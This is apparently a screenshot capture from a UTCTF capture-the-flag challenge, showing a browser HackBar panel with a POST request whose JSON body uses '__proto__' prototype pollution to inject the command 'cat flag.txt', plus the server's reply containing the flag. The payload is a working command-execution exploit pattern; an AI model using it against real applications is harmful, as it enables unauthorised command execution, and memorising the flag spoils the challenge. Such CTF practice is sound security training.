 {"merged":{"member":"skky","name":"123","cid":3},"err":null,"stdout":"utflag{p0lluted_b4ckdoorz_and_m0r3}","stderr":""}
Elements Console Recorder Sources Network Performance Memory Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://guppy.utctf.live:8725/api/absorbCompany/1
Use POST method
enctype
application/json
Body
{"attributes": ["__proto__"], "values":[{"cmd":"cat flag.txt"}]}